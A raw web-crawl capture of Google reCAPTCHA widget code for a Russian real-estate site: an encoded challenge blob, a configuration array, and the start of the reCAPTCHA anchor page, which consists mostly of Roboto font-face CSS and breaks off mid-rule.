GfDs2DDrMKlwoxfSsKNw5MVGl1XwrwQUMOVH8OzwrcZTcKGbhELwo7DvsKkwrovwpHDo8K4IRDCtVDDrTROesKtwrodwrPClHsGZFxrK0QqwqAGBkEPfMOBNgovEk/Dl8K7BcKJw4PDt8OYw6zCjTAyNsOVw4HDgxEZYMOQw4UBH3jCpltjfERpw6/[base64]/w6hYIMOmw7oaMlQFwoHDl8OawqrDnsKGMMKTwp0ZCsK+w7/Dpw7CgsOdMcK0w7Nww6/DojJ/TBvCi8KcDhZtEcOsDBBkJT3DuSzDqsOGwoDDiw0ZMycuBgrCicOfZsKAf3AXwp0IbsOhw45zJsOVFsOuwoRoAHk/wqzCmsOaYh/DpcKew59cwpbDpsKpw4zDtV/[base64]/EMK2KhoowrDCvUHCtz1NdsOTbMKPZBjCrWvDlsKEw73CisOXwr0QPmbDiURawr50dg4KGMKQY0FrA0zCkTA4QE9CbEdjQFMhPw3DvhsLXsKdw4VUw63CicONJcOUw4Eww71XcH7DicO/[base64]/N8OwwrI+w7hiaGAdw4Q9ORzDncKKw5XDp0RUwqxEd8KvPsOeLsKzwpASAH9yw6bDlcKPAsKjw4zCvMOWZWV8SsKiw4DDjcKzw5/CmcKOEWPClcO1w57CqGvDmQfDnVoHC37DpsOkw5BaG8K3w4cBK8O8RMOQwrAITnDDmyHClFzCln/DlcOHJSTDnR9zw77DrjfCtcOcCWkcw6fCssO/[base64]/[base64]/[base64]/DkS1pASHCpMO8wo0hNMKiXmzDq8KQTXt6wqh+w4HDgFbCgwlNCTHCucKLA8K/wrErQht4PCAufsKpw6RMDsO4MMKba2Fbw7zDs8Kiwq8INk/CnDHCq8KGGD5PQMKfMT3Cp3vDt0l2VCMdw6PCqsK7wrHCunjDnsORwrB1K8KFw4zDiRvCoMOKR8K/w60gG8KTwpXDtXzDkjzCssOqwrjCihrDrMK7WMOow7XDllY2BcK8wr5gaMOEAxpCeMKcw40Dwq1Cw7PDtXgpwpnDg29kZ2UjK8KvDi4oFl7DnwJTUgoIOSgJQTvDgyvDgA/CmjvCgsK9Nh7DlyLDtFNww47Dhlgpwpg/[base64]/CoAHCmXXDs8OdB8KWwrQMFgHCjBTCpcOUwoDCm8KQw6jCti7Ci8OCwp7DrsKUwoPCncOdNcK5Vl8jCB3CqsOgw4vDrixdVRRQOsOROAYRwq/DmyDDsMOqwobDj8ONw6PDoVnDqwkOw7XCozPDpWcLw4fCvMKFUcKXw7HDi8OGw7kKwpZQw7bDiF8Cw5YBw6xvX8OSwqTCsMK8HsKIwrzCtRHCscOywp3CpcKbVHTDsMOmwpwAw4h2wq8nw55Bw73DrkjCvMK1w4PDg8KGw4/DkcObw5tIwqfDkn/Dt34CwrDDpC/[base64]/DjW4eAG4Zw7TCvhsGwoDCvsO2w6p+Y8KkwosOw5bDoMKQw4VKwp4HayACJMOUw69Nw7k4SV/DrsOaPgFhwqglMWXDiMOlwolYIsKYwonDkXgZwq5tw6fCrWDDsXp4w43DhBxuOUdvMHFuUcOSw7AMwoBsA8O0wq8kwrdFfDDCvcKlw5h3w7l0FcKow7XDnyMqwo/Du3PDmRV9O3ETw5sXYMKNAsK4wp8hw4kwJcKRw6vCrn/[base64]/XMO1w5PCpitSW8KgMsODwqdOUMOOWR4sRBPCiB5Ww4LDo8K5w4l5wo4bHHReBiPCshPDvcKDw4kNdEhfwpPDixPDoV5jdylVbsOXwrFZDVVWGMOOw6XDqMObW8Oiw5lUBRUDU8Kuw6ABGsOiw67DoMOPW8ONKgUjworDgGnClcOWMhXDscKbfGJyw6/Dj1TDi3/[base64]/DhMKaCcOhD0TCjsOawokQw7DDmsOww7rDm3gYw4DCisO/[base64]/wrvDqBYoMBhewojDjsOmwo5bw5rDj07CsBPDtV4YwrbCg2/DhUbCs2UEw4c+fHBSwoTDnyjCr8OPwo3CuGrDosKODMOKNsOmw5IDYGAYw4JowrUkFR3Dum3Cvl7DkSjDrHTCoMK7CcOBw5sywpbDn0HDisKkwpJywo7CvsOBDmRROMOHLMKgw4MDwrUJw647NVLDrB7DicKSaDvCo8OySUxNwr9PWMKxwqoLw5dhcHAgwpvDqk/DkGDDpcOTHcKCM2rDpWp5YMKOwr/DtMOXwrPDmwZoCl3DgnLCncK7w5rDtA7DsBjCpMKRGxrDtl3CjkfDnwXCk2XDqsKgw60AQsKCIkPDr2gqXzHCpsOfw4kqwpZwRsKywpAlw4HCn8OVwpENwpzDucOfw6jCpkfCgB4kwp3ClQjCtyZBe3BhLXsvwog/W8OiwpUqw6pTwrHCsgLDg3wXGyljwozDkcOFBi0ewqjDg8K3w5zCr8OMAAjClcKWFW/DuxPCgVPDnsO7wqjCqz1Qw6s7cxJJEcOHImXCkwAmWTfDs8Kwwo3DnMKSfiDDj8Kdw4oDH8K3w4DDpsOMw4PCocOpesOQwpcLw7MywrrCl8O2wpPDqMKNwo/DkMKOwpXCv3RTDVjCrcKOX8OpBkV0w5x0wpDDh8Kywp3CkW/Ch8OCwoLChA5EBGsDCk/CownDrsOQw4JEwqRCEsKfwqHDhsOew4kIw6Raw4w8wotlw6ZEEMOwQsKPDsOeT8K6w7YtNMOqDsOJwr/DoTzCj8OxI0jCocOjw5U9w5h5YXoPDg/Dgjh+woPCmsKRXnsqw5TCvDXCqHoYS8KLWllIYjkWFMKpe2p/MMODN8O8VETDosOUaGbDpcKHwpVPfWrCs8K5wrDDrk7DrmXDi3dSw6LCpcKqN8OMWsKjcWHDucORY8OBwpXCnxbChGtKwqPCu8Kjw4TCn07DvgbDh8KBNMKkFUBsM8KNwo/[base64]/b8OXw57CjsORA8OCLMOqdsKFw6rDnX7DrwgaHhAjwp7CtMKxLsO9wojChcKnMGwbFkVtFcKbRXjCh8KtMWzCp0IRdsK+wqrDnsO/w6hha8KGPsOHwrgpw7I6QHTCpcOqw4jCp8KycyhZw7Uvw67CmMKbccK/DcOrd8KnDcKrLHQswp4rRVQSJBXCintVw5PCuCdqwq1HDSIwTsKaBMKWwpYZHMO2JCc7w7EJf8Orw44VU8K2w4wUw6x3DjzDl8K9w55rFMOnw7xffsO/[base64]/Dv8Kzwqw3wqhaHMO0KR/CkmtJwrjCqMO7wpDCgwTCgUIAXMKcUsKmLsOOR8KeKU/CrRUtJSwWUWbDj1F6wr/CiMOwecKawqk9O8OHAMKfIcKlQG5ISRxRF3PCs1kFwoUqwrjDgHEpd8KTwozCpsOHRMKOwotEGkwHLMOywp/[base64]/[base64]/DsA/CvEZ7cGfDpHjDjMOkDcKVQyUHw4YNfSTDm2BOwoIWw4XDk8KtLxfCqGfDv8KpcMOJcsOiw6oZc8O2GcOyfGPDjnRCAcOXw4zCoCAcw5rDmMOld8K2csKFJ397w7FIw6F/[base64]/[base64]/CpCvDi8Kxwpd/ERvDhlFkwo9ZAsOFw6QEwrNKM1fDvcO+DMOxw71WYi0UwpTCpcKUEDTCtsKnw5rDm2vCu8KxCi5KwqtEw48CdcOnwq1EU0TCgBZ4w6gPWMKmIXXCvBjCtRDCkkRqD8KrZsOSaMK2PMOecMKCw4svBShuBTLDuMOrfifCo8KVwoLCpE7DnsO4wr9tXxzDrXHDpE5/wogsTMKKQsKqwrhkVH8YTMOTwplhI8K0fjzDjz7DhCYnDG0DZcK9woR5eMKwwphSwolyw53Chmx3wpx/dx/Dk8OJSsOSDi7DuhEPJE7DsHHCqMOvSsKTHxAID1vDm8OiwqvDhTLCg3wTwpzCvhnCvsK4w4TDk8OaO8Oyw4fDosKkYwAaPsK0w5DDlxl3w7nDiFPDqMKzBETDrHVjcGU6w6vCtFPCksKXwoPDklhdwqQLw7N1wpAScHHDjjLDp8K0w6/[base64]/IiHCk8KDwpHCqXdqwrPDsMKdN8OsUMKfGDrCksKuSMKZSlcLwr4/[base64]/DoMOjwqg7VcKOw4d2wocAwr9CE3PCl8Kpw6opf8KpwqZ3HcKXwrx5wp/CgSxgZcKhwqfCkMOVw4FYwqrDuQPDnmAiWDsRZWbDusKPw59FVmMYw6/[base64]/[base64]/DhGtBw6zDt2IGw6DDsARaMsO/JBNzacKLBsKILiTCrMKPCMOYw4nDj8K6Hk1UwrIJMB90w6UGw4bChcOrwoTDr3TDocKzw7JVfcODUWfCkcOTfFtfwr/CkXbCtcK5PMK9HgZpFx/CpcOiw4DDiTHDpCPDl8OAwoVEK8OiwqXCgxHCiSU0w7NvAMKYwqHCusKmw7fCr8O+fi7DscOAFxTDug94PsK8w7Q3DGxdLBIqw4BWw5o4bTobwrDDo8O1QiDCqDo4c8ONZ1jDkcOyXcOxwp9wOl3DqsOEYmzCmcO5DX9MJMO2MsOGR8KFw7/DvMKVwohqRcOEDcOow7wBcWPDssKMfXLCrTxSwoY/wrNfKH3Dm2FzwpsNSTjCuTzCo8OIwqsawrhLB8KnEcKyUsOsT8OUw4zDrsORw77Cv2cpw68uMVVHUA4aDMKeR8OaCsKXQsKIYQQZwr4FwpzCq8KdBsOgfcKVwqRFGsKUw7Uiw5/DicOfwphaw7s9wpjDmT0dHS/DlcO2fcKwwqfDkMOJNMKeWsOlKmDDjcKPw7LDijV6wpfDtcKdOcOFw4sSV8OpwpXClAdYMX0WwqB5Y0HDnklAw6PCj8K+wrwUwpzCksOkwofCrcKWMErDl0zCgCLCmsK9w75vecOFecKmwqp/GBLChzXCjnIpwqZYGSXCu8KZw7XDqR0lKX5wwoxVw71IwoNpZz7DuF3CpmppwoYnw5cHwpUiw7TDiE/CgcKcwp/CucO2UzYlwozDuQLCrsOSwrvCnxjDvFMsdDtVw7nCrQLCrSFoLcO4W8OiwrYtCsOawpXCtsKNYcOVcnVwKhgFScKHTMKywqx4FmbCssOowqs/[base64]/IyLCksOcwoMxw6BnZMK5wobDncKHwrTCuMKbwqLCncO+AsOlwq7DhjjCpsKUw6ACWMKzeA54wp/DicORw7/CjF/CnVlmwqbDiV0RwqVhw47ChMK9BQvCsMKYwoFQwpzDmGMLZ0nCkk/DqcOww7PCtcKzS8K8w4RhR8Kfw6zCnsKvQgnDkw7CgGR1w4jDhBzCi8O8Dy99eljCqcOXV8KZSgXCnh3CrcOvwoQTwoTCoxLDm0lzw67DgmDCvjfDmcO8bMKQwoLDtkQWAEHDpXY5LcOPfMOWc3kyD0XDsk9ZTFrCgyUKw7R0woHCh8Opb8O/wrDCm8OFw4TCtHwtNMK0ZzTCohhnwoXCnMO8NCAdbsKlw6Ulw5B1VyfDjMOrDMKra1rDvB/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfF1YAUAAAAACNjEE4oana7xmY62pPAU5IlNQnR\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.pioneer-estate.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pIuYsP4UEQb8UbLdqR9YhgV28L8cv/edErtcXet5hl0\\u003d\x22,0,0,null,1,1768846198205,0,0,[191],null,[42,83,124,103,239],\x22RC-2Ok1VJcKPx1_UA\x22,null,null,null,null,null,\x220dAFcWeA5_JtBxOcRkjV8oxTL-pQ4v6UyGn3mybdSYKp-DxkAJALVMo9kR9T3BnYTX1k4IGcen-hTppP_oj9rxjvORQlLw7oD1ZA\x22,1768928998366]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfF1YAUAAAAACNjEE4oana7xmY62pPAU5IlNQnR&co=aHR0cHM6Ly93d3cucGlvbmVlci1lc3RhdGUucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=y1lqk9iz3tqp
body_size: 50348
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
